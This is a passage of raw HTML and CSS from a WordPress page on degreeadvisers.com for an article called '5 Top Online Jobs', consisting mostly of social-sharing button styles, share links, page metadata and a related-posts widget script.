            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.degreeadvisers.com%2F5-top-online-jobs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Top+Online+Jobs&url=https%3A%2F%2Fwww.degreeadvisers.com%2F5-top-online-jobs%2F&via=Degree+Advisers" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.degreeadvisers.com/5-top-online-jobs/&amp;media=https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg&description=5+Top+Online+Jobs" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.degreeadvisers.com/5-top-online-jobs/&title=5+Top+Online+Jobs" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.degreeadvisers.com/author/adviseradmin/">adviseradmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="adviseradmin"><meta itemprop="url" content="https://www.degreeadvisers.com/author/adviseradmin/"></span><meta itemprop="datePublished" content="2017-08-31T08:03:54-07:00"><meta itemprop="dateModified" content="2019-04-29T16:13:49-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.degreeadvisers.com/5-top-online-jobs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png"></span><meta itemprop="name" content="Degree Advisers"></span><meta itemprop="headline " content="5 Top Online Jobs"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Top-Online-Jobs.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":293,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "66";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "11";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/why-time-management-matters-and-how-to-get-better-at-it/" rel="bookmark" class="td-image-wrap " title="Why Time Management Matters and How to Get Better at It" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/07/organizer-791939_1280-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/07/organizer-791939_1280-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2024/07/organizer-791939_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why Time Management Matters and How to Get Better at It" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/why-time-management-matters-and-how-to-get-better-at-it/" rel="bookmark" title="Why Time Management Matters and How to Get Better at It">Why Time Management Matters and How to Get Better at It</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/these-jobs-offer-some-of-the-best-healthcare-plans/" rel="bookmark" class="td-image-wrap " title="These Jobs Offer Some Of The Best Healthcare Plans" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-6749750-1-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-6749750-1-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-6749750-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthcare Plans" title="These Jobs Offer Some Of The Best Healthcare Plans" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/these-jobs-offer-some-of-the-best-healthcare-plans/" rel="bookmark" title="These Jobs Offer Some Of The Best Healthcare Plans">These Jobs Offer Some Of The Best Healthcare Plans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
